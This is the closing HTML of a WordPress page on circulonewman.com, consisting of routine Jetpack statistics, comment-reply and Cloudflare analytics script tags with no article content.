<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'87520278',post:'1698',tz:'0',srv:'circulonewman.com',j:'1:12.6.3'} ]);
_stq.push([ "clickTrackerInit", "87520278", "1698" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script></script>
<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27cfc68a27a34919836ea1535330b01a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>